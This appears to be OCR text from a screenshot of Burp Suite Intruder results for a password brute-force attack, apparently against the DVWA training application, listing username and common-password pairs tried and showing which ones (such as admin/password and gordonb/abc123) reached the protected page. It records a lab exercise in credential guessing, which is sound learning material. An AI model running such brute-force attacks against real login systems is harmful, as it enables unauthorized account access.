 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length /form>\r\n\x09\x09<p> Comment
14 smithy password 200 9 4743 Welcome to the password protected ...
85 pablo letmein 200 12 4741 Welcome to the password protected ...
39 gordonb abc123 200 6 4745 Welcome to the password protected ...
0 200 5 4741 Welcome to the password protected
11 admin password 200 6 4740 Welcome to the password protected
1 1337 123456 200 4 4702
2 admin 123456 200 4 4703
3 gordonb 123456 200 4 4702
4 pablo 123456 200 6 4703
5 smithy 123456 200 4 4702
6 ediaz 123456 200 4 4703
7 constanza 123456 200 7 4702
8 angelina 123456 200 4 4703
9 luis 123456 200 5 4702
10 1337 password 200 5 4703
12 gordonb password 200 4 4703
13 pablo password 200 4 4702
15 ediaz password 200 4 4702
16 constanza password 200 7 4703
17 angelina password 200 3 4702
18 luis password 200 3 4703
19 1337 123456789 200 6 4702
20 admin 123456789 200 15 4703
21 gordonb 123456789 200 12 4703
22 pablo 123456789 200 10 4703
23 smithy 123456789 200 13 4703
24 ediaz 123456789 200 8 4703
25 constanza 123456789 200 5 4703
26 angelina 123456789 200 10 4703
27 luis 123456789 200 7 4703
28 1337 qwerty 200 4 4703